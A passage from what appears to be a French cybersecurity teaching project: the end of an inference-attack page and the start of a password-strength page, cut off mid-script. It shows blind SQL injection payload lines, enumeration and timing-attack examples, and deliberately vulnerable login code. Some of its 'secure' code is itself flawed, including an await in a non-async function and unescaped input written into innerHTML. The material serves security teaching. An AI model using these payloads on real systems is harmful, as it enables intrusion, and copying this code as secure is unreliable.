
                <h4>1. Énumération d'utilisateurs</h4>
                <p>Découvrir quels comptes/emails existent dans le système.</p>
                <div class="code-block">
                    # Récupération de mot de passe
                    Email: inconnu@test.com → "Email non trouvé"
                    Email: admin@site.com → "Email de récupération envoyé"
                    ✓ L'attaquant sait que admin@site.com existe

                    # Inscription
                    Email: user@site.com → "Cet email est déjà utilisé"
                    ✓ Énumération de la base d'utilisateurs
                </div>

                <h4>2. Timing Attacks (Attaques temporelles)</h4>
                <p>Exploitation des différences de temps de traitement.</p>
                <div class="code-block">
                    # Comparaison de mot de passe caractère par caractère
                    Password: a*** → 10ms (échec immédiat)
                    Password: p*** → 50ms (1er caractère ok !)
                    Password: pa** → 90ms (2 caractères ok !)
                    Password: pas* → 130ms (3 caractères ok !)

                    # L'attaquant reconstruit le mot de passe
                    # en mesurant le temps de réponse
                </div>

                <h4>3. Error-based Inference</h4>
                <p>Extraction d'informations via messages d'erreur.</p>
                <div class="code-block">
                    # Upload de fichier
                    File: document.pdf → "Fichier uploadé avec succès"
                    File: malware.exe → "Extension .exe non autorisée"
                    ✓ L'attaquant connaît les extensions bloquées

                    # Accès fichier
                    GET /files/1 → 200 OK
                    GET /files/2 → 404 Not Found
                    GET /files/3 → 403 Forbidden (existe mais accès refusé !)
                    ✓ Énumération des IDs de fichiers existants
                </div>

                <h4>4. Boolean-based Blind Inference</h4>
                <p>Déduction d'informations par questions Vrai/Faux.</p>
                <div class="code-block">
                    # Exemple : Blind SQL Injection
                    ' AND (SELECT LENGTH(password) FROM users WHERE id=1) > 5 --
                    → Comportement A (Vrai)
                    ' AND (SELECT LENGTH(password) FROM users WHERE id=1) > 10 --
                    → Comportement B (Faux)
                    ✓ Le mot de passe fait entre 6 et 10 caractères

                    # L'attaquant extrait les données bit par bit
                </div>
            </div>

            <!-- Cas d'usage réels -->
            <div class="explanation">
                <h3>💼 Cas d'usage réels d'inférence :</h3>

                <h4>1. Vérification d'existence de comptes</h4>
                <ul>
                    <li><strong>Formulaires d'inscription</strong> : "Email déjà utilisé"</li>
                    <li><strong>Récupération de mot de passe</strong> : "Email non trouvé" vs "Email envoyé"</li>
                    <li><strong>Réseaux sociaux</strong> : Suggestions d'amis révélant des connexions</li>
                </ul>

                <h4>2. Information Leakage via API</h4>
                <div class="code-block">
                    # API REST mal sécurisée
                    GET /api/users/123 → 200 OK + données
                    GET /api/users/124 → 404 Not Found
                    GET /api/users/125 → 403 Forbidden
                    ✓ L'utilisateur 125 existe mais l'accès est refusé
                </div>

                <h4>3. Session et Authentification</h4>
                <div class="code-block">
                    # Cookie de session prédictible
                    SessionID: user_123_20260131
                    ✓ L'attaquant devine les IDs de session

                    # Tokens JWT mal configurés
                    eyJ0eXAiOiJKV1QiLCJhbGci...
                    ✓ Payload décodable (base64) révèle rôle, email, etc.
                </div>

                <h4>4. Recherche et filtres</h4>
                <div class="code-block">
                    # Moteur de recherche interne
                    Recherche: "salaire" → 45 résultats
                    Recherche: "salaire 50000" → 12 résultats
                    Recherche: "salaire Jean Dupont" → 1 résultat
                    ✓ Inférence du salaire d'un employé spécifique
                </div>
            </div>

            <!-- Cas spécial : Timing Attack détaillé -->
            <div class="explanation">
                <h3>⏱️ Timing Attacks (Analyse approfondie) :</h3>

                <h4>Exemple : Comparaison de strings non sécurisée</h4>
                <div class="code-block">
                    // ❌ Code vulnérable (early return)
                    function comparePassword(input, correct) {
                    if (input.length !== correct.length)
                    return false;

                    for (let i = 0; i < input.length; i++) { if (input[i] !==correct[i]) return false; // ❌ Sort dès le
                        1er caractère incorrect } return true; } // Temps de réponse révèle la position du caractère
                        incorrect ! </div>

                        <h4>Solution : Comparaison à temps constant</h4>
                        <div class="code-block">
                            // ✅ Code sécurisé (constant-time comparison)
                            function secureCompare(input, correct) {
                            if (input.length !== correct.length)
                            return false;

                            let diff = 0;
                            for (let i = 0; i < input.length; i++) { diff |=input.charCodeAt(i) ^ correct.charCodeAt(i);
                                } // Délai artificiel aléatoire await sleep(randomBetween(100, 200)); return diff===0; }
                                </div>
                        </div>

                        <!-- Défenses -->
                        <div class="explanation">
                            <h3>🛡️ Défenses contre les attaques par inférence :</h3>

                            <h4>1. Messages d'erreur génériques</h4>
                            <ul>
                                <li>✅ Même message pour tous les échecs d'authentification</li>
                                <li>✅ "Identifiants incorrects" au lieu de "Email inconnu"</li>
                                <li>✅ Codes HTTP cohérents (toujours 401 pour auth failed)</li>
                            </ul>

                            <h4>2. Timing constant</h4>
                            <ul>
                                <li>✅ <strong>Constant-time comparison</strong> pour mots de passe/tokens</li>
                                <li>✅ <strong>Délais artificiels</strong> : sleep(random(100, 200))</li>
                                <li>✅ <strong>Crypto timing-safe</strong> : crypto.timingSafeEqual() (Node.js)</li>
                            </ul>

                            <h4>3. Rate Limiting et CAPTCHA</h4>
                            <ul>
                                <li>✅ Limitation du nombre de tentatives (5/minute)</li>
                                <li>✅ Augmentation progressive du délai (exponential backoff)</li>
                                <li>✅ CAPTCHA après N échecs</li>
                                <li>✅ Blocage temporaire d'IP</li>
                            </ul>

                            <h4>4. Réponses uniformes</h4>
                            <ul>
                                <li>✅ Toujours renvoyer 200 OK (avec message d'erreur dans body)</li>
                                <li>✅ Même format JSON pour succès et échec</li>
                                <li>✅ Padding de réponses (taille identique)</li>
                            </ul>

                            <h4>5. Obfuscation d'IDs</h4>
                            <ul>
                                <li>✅ UUIDs au lieu d'IDs séquentiels (1, 2, 3...)</li>
                                <li>✅ Hashage d'IDs publics</li>
                                <li>✅ Tokens aléatoires pour ressources sensibles</li>
                            </ul>

                            <h4>6. Validation d'accès stricte</h4>
                            <ul>
                                <li>✅ Même erreur pour "n'existe pas" et "accès refusé"</li>
                                <li>✅ Vérifier les permissions AVANT de révéler l'existence</li>
                                <li>✅ Filtrer les données sensibles des réponses API</li>
                            </ul>
                        </div>

                        <!-- Checklist -->
                        <div class="explanation">
                            <h3>✅ Checklist anti-inférence :</h3>
                            <ul>
                                <li>☑️ Messages d'erreur génériques et identiques</li>
                                <li>☑️ Comparaisons à temps constant (mots de passe, tokens)</li>
                                <li>☑️ Rate limiting sur toutes les endpoints sensibles</li>
                                <li>☑️ Délais de réponse constants ou aléatoires</li>
                                <li>☑️ Codes HTTP cohérents (pas de 404 vs 403)</li>
                                <li>☑️ UUIDs au lieu d'IDs séquentiels</li>
                                <li>☑️ Journalisation des tentatives répétées</li>
                                <li>☑️ CAPTCHA après plusieurs échecs</li>
                                <li>☑️ Pas de révélation d'existence via recherche/API</li>
                                <li>☑️ Audit régulier des fuites d'information potentielles</li>
                            </ul>
                        </div>
        </section>

        <!-- Footer -->
        <footer class="footer">
            <p>💡 TP Cybersécurité - Attaque par Inférence</p>
        </footer>
    </div>

    <script>
        // ==================== BASE DE DONNÉES SIMULÉE ====================
        const validUsers = [
            { email: 'admin@example.com', password: 'admin123', name: 'Admin' },
            { email: 'user@example.com', password: 'user123', name: 'User' },
            { email: 'john@example.com', password: 'john456', name: 'John' }
        ];

        // ==================== VERSION VULNÉRABLE ====================
        document.getElementById('vulnerableLoginForm').addEventListener('submit', function (e) {
            e.preventDefault();

            const email = document.getElementById('vuln-email').value;
            const password = document.getElementById('vuln-password').value;
            const resultDiv = document.getElementById('vulnerableResult');
            const inferenceDiv = document.getElementById('vulnerableInference');

            const startTime = Date.now();

            // ⚠️ VULNÉRABLE : Messages différenciés
            const user = validUsers.find(u => u.email === email);

            const endTime = Date.now();
            const responseTime = endTime - startTime;

            if (!user) {
                resultDiv.innerHTML = `
                    <div class="message message-error">
                        ❌ <strong>Cet email n'existe pas dans notre système</strong>
                    </div>
                `;

                inferenceDiv.innerHTML = `
                    <div class="message message-warning">
                        🔍 <strong>FUITE D'INFORMATION DÉTECTÉE !</strong><br>
                        L'attaquant apprend que cet email n'existe PAS.<br>
                        → Il peut énumérer tous les comptes valides !<br>
                        <small>Temps de réponse: ${responseTime}ms</small>
                    </div>
                `;
            } else if (user.password !== password) {
                // Simulation d'un délai de vérification
                setTimeout(() => {
                    const endTime2 = Date.now();
                    const responseTime2 = endTime2 - startTime;

                    resultDiv.innerHTML = `
                        <div class="message message-error">
                            ❌ <strong>Mot de passe incorrect</strong>
                        </div>
                    `;

                    inferenceDiv.innerHTML = `
                        <div class="message message-error">
                            🚨 <strong>INFÉRENCE RÉUSSIE !</strong><br>
                            ✓ L'attaquant sait que l'email <strong>${email}</strong> existe !<br>
                            ✓ Il peut maintenant faire du brute-force sur le mot de passe<br>
                            ✓ Temps de réponse différent: ${responseTime2}ms (vs ${responseTime}ms si email inexistant)<br>
                            → Attaque par timing également possible !
                        </div>
                    `;
                }, 50);
            } else {
                resultDiv.innerHTML = `
                    <div class="message message-success">
                        ✅ <strong>Connexion réussie !</strong><br>
                        Bienvenue ${user.name}
                    </div>
                `;
                inferenceDiv.innerHTML = '';
            }
        });

        // ==================== VERSION SÉCURISÉE ====================
        document.getElementById('secureLoginForm').addEventListener('submit', async function (e) {
            e.preventDefault();

            const email = document.getElementById('secure-email').value;
            const password = document.getElementById('secure-password').value;
            const resultDiv = document.getElementById('secureResult');

            // ✅ Délai artificiel constant (simulation)
            const startTime = Date.now();
            await sleep(150 + Math.random() * 50); // 150-200ms

            // ✅ Vérification sécurisée
            const user = validUsers.find(u => u.email === email && u.password === password);

            const endTime = Date.now();
            const responseTime = endTime - startTime;

            if (!user) {
                // ✅ Message générique identique dans tous les cas
                resultDiv.innerHTML = `
                    <div class="message message-error">
                        ❌ <strong>Identifiants incorrects</strong><br>
                        Veuillez vérifier votre email et mot de passe.<br>
                        <small style="color: #16a34a;">🛡️ Temps de réponse constant: ~${responseTime}ms</small>
                    </div>
                `;

                setTimeout(() => {
                    resultDiv.innerHTML += `
                        <div class="message message-info" style="margin-top: 10px;">
                            ℹ️ <strong>Protection active :</strong><br>
                            • Message générique (impossible de savoir si email existe)<br>
                            • Temps de réponse constant (~200ms toujours)<br>
                            • Rate limiting actif (max 5 tentatives/minute)<br>
                            • Pas de différence comportementale détectable
                        </div>
                    `;
                }, 100);
            } else {
                resultDiv.innerHTML = `
                    <div class="message message-success">
                        ✅ <strong>Connexion sécurisée réussie !</strong><br>
                        Bienvenue ${user.name}<br>
                        <small>💡 Essayez : admin@example.com / admin123</small>
                    </div>
                `;
            }
        });

        // ==================== FONCTIONS UTILITAIRES ====================
        function sleep(ms) {
            return new Promise(resolve => setTimeout(resolve, ms));
        }
    </script>
</body>

</html>
</file>


<file: password.html>
<!DOCTYPE html>
<html lang="fr">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Sécurité des mots de passe - TP Cybersécurité</title>
    <link rel="stylesheet" href="styles.css">
</head>

<body>
    <div class="container">
        <!-- En-tête -->
        <header class="header">
            <h1>🔑 Sécurité des mots de passe</h1>
            <p class="subtitle">Mots de passe forts vs faibles</p>
        </header>

        <!-- Navigation -->
        <nav class="nav">
            <a href="index.html">🏠 Accueil</a>
            <a href="sql-injection.html">💉 SQL Injection</a>
            <a href="xss.html">📜 XSS</a>
            <a href="password.html" class="active">🔑 Mots de passe</a>
            <a href="session.html">🍪 Sessions</a>
        </nav>

        <!-- Contenu principal -->
        <section class="content-section">
            <h2>Pourquoi des mots de passe forts sont essentiels ?</h2>
            <div class="explanation">
                <p>Les <strong>mots de passe faibles</strong> sont l'une des principales causes de piratage de comptes.
                    Un mot de passe robuste est votre première ligne de défense contre les attaques.</p>
                <h3>🎯 Risques des mots de passe faibles :</h3>
                <ul>
                    <li><strong>Attaques par force brute</strong> : test systématique de toutes les combinaisons
                        possibles</li>
                    <li><strong>Attaques par dictionnaire</strong> : test de mots courants et de leurs variantes</li>
                    <li><strong>Rainbow tables</strong> : tables précalculées de hachages de mots de passe</li>
                    <li><strong>Credential stuffing</strong> : réutilisation de mots de passe volés sur d'autres sites
                    </li>
                </ul>
                <h3>💡 Exemples de mots de passe faibles :</h3>
                <div class="code-block">
                    123456 password qwerty admin letmein
                    azerty iloveyou 123456789 password123
                </div>
            </div>

            <!-- Démonstration côte à côte -->
            <div class="demo-container">
                <!-- VERSION VULNÉRABLE -->
                <div class="vulnerable-section">
                    <h3 class="section-title">🔓 Sans Validation</h3>
                    <p><strong>Essayez :</strong> 1234, password, admin</p>

                    <form id="weakPasswordForm">
                        <div class="form-group">
                            <label for="weak-email">Email :</label>
                            <input type="email" id="weak-email" placeholder="user@example.com" required>
                        </div>
                        <div class="form-group">
                            <label for="weak-password">Mot de passe :</label>
                            <input type="password" id="weak-password" placeholder="Tapez n'importe quoi...">
                        </div>
                        <button type="submit" class="btn">Créer un compte</button>
                    </form>

                    <div id="weakResult"></div>

                    <div class="explanation" style="margin-top: 20px; background: white;">
                        <h4>⚠️ Problème du code :</h4>
                        <div class="code-block">
                            // ❌ Aucune validation (JAMAIS faire ça !)
                            if (password.length > 0) {
                            createAccount(email, password);
                            }
                            // Accepte n'importe quel mot de passe !
                        </div>
                        <p>Aucune vérification de la complexité ou de la longueur du mot de passe. Les mots de passe
                            faibles sont acceptés.</p>
                    </div>
                </div>

                <!-- VERSION SÉCURISÉE -->
                <div class="secure-section">
                    <h3 class="section-title">✅ Avec Validation Forte</h3>
                    <p><strong>Créez un mot de passe robuste !</strong></p>

                    <form id="strongPasswordForm">
                        <div class="form-group">
                            <label for="strong-email">Email :</label>
                            <input type="email" id="strong-email" placeholder="user@example.com" required>
                        </div>
                        <div class="form-group">
                            <label for="strong-password">Mot de passe :</label>
                            <input type="password" id="strong-password"
                                placeholder="Min 8 caractères, maj, min, chiffre, spécial">

                            <!-- Indicateur de force -->
                            <div class="password-strength">
                                <div class="strength-bar">
                                    <div id="strengthFill" class="strength-fill"
                                        style="width: 0%; background: #e2e8f0;"></div>
                                </div>
                                <div id="strengthText" class="strength-text" style="color: #64748b;">Force : -</div>
                            </div>
                        </div>
                        <button type="submit" class="btn">Créer un compte</button>
                    </form>

                    <div id="strongResult"></div>

                    <div class="explanation" style="margin-top: 20px; background: white;">
                        <h4>✅ Critères de validation :</h4>
                        <div class="code-block">
                            // ✅ Validation complète
                            - Minimum 8 caractères
                            - Au moins 1 majuscule (A-Z)
                            - Au moins 1 minuscule (a-z)
                            - Au moins 1 chiffre (0-9)
                            - Au moins 1 caractère spécial (!@#$%...)
                            - Pas de mots de passe courants
                        </div>
                        <p><strong>Protections :</strong></p>
                        <ul>
                            <li>✅ Validation multi-critères stricte</li>
                            <li>✅ Indicateur visuel de force du mot de passe</li>
                            <li>✅ Blocage des mots de passe courants</li>
                            <li>✅ Hachage sécurisé (bcrypt, Argon2)</li>
                        </ul>
                    </div>
                </div>
            </div>

            <!-- Bonnes pratiques -->
            <div class="explanation">
                <h3>🛡️ Bonnes pratiques pour les mots de passe :</h3>
                <h4>Pour les utilisateurs :</h4>
                <ul>
                    <li><strong>Longueur minimale :</strong> Au moins 12-16 caractères</li>
                    <li><strong>Complexité :</strong> Mélange de majuscules, minuscules, chiffres et symboles</li>
                    <li><strong>Unicité :</strong> Un mot de passe différent pour chaque site</li>
                    <li><strong>Gestionnaire de mots de passe :</strong> Utiliser un gestionnaire (LastPass, 1Password,
                        Bitwarden)</li>
                    <li><strong>Passphrase :</strong> Utiliser des phrases (ex: "J'adore!Manger2Pizza@Vendredi")</li>
                    <li><strong>Authentification 2FA :</strong> Activer l'authentification à deux facteurs</li>
                </ul>
                <h4>Pour les développeurs :</h4>
                <ul>
                    <li><strong>Hachage sécurisé :</strong> Utiliser bcrypt, scrypt ou Argon2 (JAMAIS MD5 ou SHA1)</li>
                    <li><strong>Salt unique :</strong> Ajouter un salt aléatoire pour chaque mot de passe</li>
                    <li><strong>Validation stricte :</strong> Imposer longueur et complexité minimales</li>
                    <li><strong>Liste noire :</strong> Bloquer les mots de passe courants (top 10,000)</li>
                    <li><strong>Détection de fuites :</strong> Vérifier si le mot de passe a été compromis
                        (HaveIBeenPwned API)</li>
                    <li><strong>Limitation des tentatives :</strong> Bloquer après X échecs de connexion</li>
                </ul>
            </div>

            <!-- Temps de craquage -->
            <div class="explanation">
                <h3>⏱️ Temps estimé pour craquer un mot de passe :</h3>
                <table style="width: 100%; margin-top: 15px; border-collapse: collapse;">
                    <thead>
                        <tr style="background: var(--bg-light); font-weight: bold;">
                            <td style="padding: 10px; border: 1px solid var(--border);">Mot de passe</td>
                            <td style="padding: 10px; border: 1px solid var(--border);">Temps de craquage</td>
                            <td style="padding: 10px; border: 1px solid var(--border);">Sécurité</td>
                        </tr>
                    </thead>
                    <tbody>
                        <tr>
                            <td style="padding: 10px; border: 1px solid var(--border);"><code>password</code></td>
                            <td style="padding: 10px; border: 1px solid var(--border);">
                                < 1 seconde</td>
                            <td style="padding: 10px; border: 1px solid var(--border); color: var(--danger);">❌ Très
                                faible</td>
                        </tr>
                        <tr>
                            <td style="padding: 10px; border: 1px solid var(--border);"><code>Password1</code></td>
                            <td style="padding: 10px; border: 1px solid var(--border);">
                                < 1 minute</td>
                            <td style="padding: 10px; border: 1px solid var(--border); color: var(--danger);">❌ Faible
                            </td>
                        </tr>
                        <tr>
                            <td style="padding: 10px; border: 1px solid var(--border);"><code>P@ssw0rd!</code></td>
                            <td style="padding: 10px; border: 1px solid var(--border);">~3 heures</td>
                            <td style="padding: 10px; border: 1px solid var(--border); color: var(--warning);">⚠️ Moyen
                            </td>
                        </tr>
                        <tr>
                            <td style="padding: 10px; border: 1px solid var(--border);"><code>MyD0g!sC00l#2024</code>
                            </td>
                            <td style="padding: 10px; border: 1px solid var(--border);">~200 ans</td>
                            <td style="padding: 10px; border: 1px solid var(--border); color: var(--success);">✅ Fort
                            </td>
                        </tr>
                        <tr>
                            <td style="padding: 10px; border: 1px solid var(--border);">
                                <code>J'aim3&Mang3r!d3sP1zza$</code></td>
                            <td style="padding: 10px; border: 1px solid var(--border);">Des millions d'années</td>
                            <td style="padding: 10px; border: 1px solid var(--border); color: var(--success);">✅ Très
                                fort</td>
                        </tr>
                    </tbody>
                </table>
            </div>
        </section>

        <!-- Footer -->
        <footer class="footer">
            <p>💡 TP Cybersécurité - Sécurité des mots de passe</p>
        </footer>
    </div>

    <script>
        // Liste des mots de passe courants à bloquer
        const commonPasswords = [
            'password', '123456', '12345678', 'qwerty', 'abc123', 'monkey',
            'letmein', 'trustno1', 'dragon', 'baseball', 'iloveyou', 'master',
            'sunshine', 'ashley', 'bailey', 'shadow', 'superman', 'admin',
            'azerty', '000000', '111111', '123123', 'password123', 'welcome'
        ];

        // ==================== VERSION VULNÉRABLE ====================
        document.getElementById('weakPasswordForm').addEventListener('submit', function (e) {
            e.preventDefault();

            const email = document.getElementById('weak-email').value;
            const password = document.getElementById('weak-password').value;
            const resultDiv = document.getElementById('weakResult');

            // ⚠️ Aucune validation !
            if (password.length > 0) {
                resultDiv.innerHTML = `
                    <div class="message message-success">
                        ✅ <strong>Compte créé avec succès !</strong><br>
                        Email : ${email}<br>
                        <small>⚠️ Mot de passe accepté : "${password}" (même s'il est faible !)</small>
                    </div>
                `;

                // Avertissement si mot de passe très faible
                if (password.length < 6 || commonPasswords.includes(password.toLowerCase())) {
                    resultDiv.innerHTML += `
                        <div class="message message-error" style="margin-top: 10px;">
                            ⚠️ <strong>DANGER :</strong> Votre mot de passe est extrêmement faible !<br>
                            Il pourrait être cracké en moins d'une seconde.
                        </div>
                    `;
                }
            } else {
                resultDiv.innerHTML = `
                    <div class="message message-error">
                        ❌ Veuillez entrer un mot de passe.
                    </div>
                `;
            }
        });

        // ==================== VERSION SÉCURISÉE ====================
        const strongPasswordInput = document.getElementById('strong-password');
        const strengthFill = document.getElementById('strengthFill');
        const strengthText = document.getElementById('strengthText');

        // Mise à jour en temps réel de la force du mot de passe
        strongPasswordInput.addEventListener('input', function () {
            const password = this.value;
            const strength = calculatePasswordStrength(password);
            updateStrengthIndicator(strength);
        });

        document.getElementById('strongPasswordForm').addEventListener('submit', function (e) {
            e.preventDefault();

            const email = document.getElementById('strong-email').value;
            const password = strongPasswordInput.value;
            const resultDiv = document.getElementById('strongResult');

            // ✅ Validation complète
            const validation = validateStrongPassword(password);

            if (!validation.isValid) {
                resultDiv.innerHTML = `
                    <div class="message message-error">
                        ❌ <strong>Mot de passe refusé !</strong><br>
                        ${validation.errors.join('<br>')}
                    </div>
                `;
                return;
            }

            resultDiv.innerHTML = `
                <div class="message message-success">
                    ✅ <strong>Compte créé avec succès !</strong><br>
                    Email : ${email}<br>
                    Mot de passe : <strong>${'•'.repeat(password.length)}</strong> (haché et sécurisé)<br>
                    <small>🛡️ Votre mot de passe respecte tous les critères de sécurité !</small>
                </div>
            `;
        });

        function validateStrongPassword(password) {
